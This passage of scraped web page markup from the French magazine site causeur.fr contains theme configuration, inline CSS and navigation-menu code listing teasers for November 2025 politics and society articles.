text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_91","tdc_css_class_style":"tdi_91_rand_style","category_id":"6","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_91"}';
block_tdi_91.td_column_number = "3";
block_tdi_91.block_type = "tdb_header_mega_menu";
block_tdi_91.post_count = "5";
block_tdi_91.found_posts = "6502";
block_tdi_91.header_color = "";
block_tdi_91.ajax_pagination_infinite_stop = "";
block_tdi_91.max_num_pages = "1301";
tdBlocksArray.push(block_tdi_91);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_91 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/docteur-borloo-l-ordonnance-qui-tue-delahousse-france-2-dimanche-318849"  rel="bookmark" class="td-image-wrap " title="Docteur Borloo: l’ordonnance qui tue" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/borloo-dimanche-france-2-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/docteur-borloo-l-ordonnance-qui-tue-delahousse-france-2-dimanche-318849"  rel="bookmark" title="Docteur Borloo: l’ordonnance qui tue">Docteur Borloo: l’ordonnance qui tue</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-17T10:03:28+01:00" >17 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/il-y-a-une-vie-apres-lassemblee-2-318788"  rel="bookmark" class="td-image-wrap " title="Il y a une vie après l’Assemblée" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/braun-pivet-1-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/il-y-a-une-vie-apres-lassemblee-2-318788"  rel="bookmark" title="Il y a une vie après l’Assemblée">Il y a une vie après l’Assemblée</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-16T05:59:00+01:00" >16 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/mais-on-a-la-reponse-monsieur-le-president-318839"  rel="bookmark" class="td-image-wrap " title="Mais on a la réponse, Monsieur le président…" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/macron-hommage-13-novembre-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/mais-on-a-la-reponse-monsieur-le-president-318839"  rel="bookmark" title="Mais on a la réponse, Monsieur le président…">Mais on a la réponse, Monsieur le président…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-16T02:59:00+01:00" >16 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/l-union-droites-combien-de-divisions-318736"  rel="bookmark" class="td-image-wrap " title="L’union, combien de divisions?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/retailleau-wauquiez-LR-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/l-union-droites-combien-de-divisions-318736"  rel="bookmark" title="L’union, combien de divisions?">L’union, combien de divisions?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-14T10:59:00+01:00" >14 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-gauche-sous-la-tolerance-la-censure-318621"  rel="bookmark" class="td-image-wrap " title="La gauche: sous la tolérance, la censure" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/marq-pluie-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-gauche-sous-la-tolerance-la-censure-318621"  rel="bookmark" title="La gauche: sous la tolérance, la censure">La gauche: sous la tolérance, la censure</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T05:30:00+01:00" >12 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_91" data-td_block_id="tdi_91"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_91" data-td_block_id="tdi_91"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148880"><a href="https://www.causeur.fr/societe"><div class="tdb-menu-item-text">Société</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_92 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>.tdi_92 .block-mega-child-cats{padding:16px 0}.tdi_92 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_92 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_92 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_92 .block-mega-child-cats{text-align:right}.tdi_92:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_92:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_92.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_92.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_92 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_92 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_92 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_92 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_92 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_92 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_92 .entry-thumb{background-position:center 50%}.tdi_92 .td-image-container{display:block;order:0}.ie10 .tdi_92 .td-module-meta-info,.ie11 .tdi_92 .td-module-meta-info{flex:auto}.tdi_92 .td-post-vid-time{display:block}.tdi_92 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_92 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_92 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_92 .td-module-meta-info{border-color:#eaeaea}.tdi_92 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_92 .td-author-date{display:inline}.tdi_92 .td-post-author-name{display:none}.tdi_92 .entry-review-stars{display:inline-block}.tdi_92 .td-icon-star,.tdi_92 .td-icon-star-empty,.tdi_92 .td-icon-star-half{font-size:15px}.tdi_92 .td-module-comments{display:none}.tdi_92 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_92:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .block-mega-child-cats{width:160px}.tdi_92 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_92 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_92 .td-module-container:before{bottom:-13px}.tdi_92 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdb-mega-modules-wrap{padding:14px}.tdi_92 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_92 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_92 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_92 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_92 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_92 .td-module-container:before{bottom:-13px}.tdi_92 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_92 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_92 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_92 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_92 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_92 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style","category_id":"7","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_92"}';
block_tdi_92.td_column_number = "3";
block_tdi_92.block_type = "tdb_header_mega_menu";
block_tdi_92.post_count = "5";
block_tdi_92.found_posts = "5439";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "1088";
tdBlocksArray.push(block_tdi_92);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_92 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/clash-de-niveau-philippe-nemo-joachim-le-floch-imad-education-nationale-318904"  rel="bookmark" class="td-image-wrap " title="Clash de niveau" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/nemo-le-floch-imad-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/clash-de-niveau-philippe-nemo-joachim-le-floch-imad-education-nationale-318904"  rel="bookmark" title="Clash de niveau">Clash de niveau</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-18T10:59:00+01:00" >18 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/egalitarisme-dostoievski-bilger-318945"  rel="bookmark" class="td-image-wrap " title="Égalitarisme: Dostoïevski précurseur…" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/Dostoievski-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/egalitarisme-dostoievski-bilger-318945"  rel="bookmark" title="Égalitarisme: Dostoïevski précurseur…">Égalitarisme: Dostoïevski précurseur…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-18T00:00:00+01:00" >18 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/13-novembre-7-octobre-une-cause-deux-effets-318949"  rel="bookmark" class="td-image-wrap " title="13-Novembre / 7-Octobre: une cause, deux effets" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/13-novembre-324x400.jpg')" ></span></a></div>                                            </div>
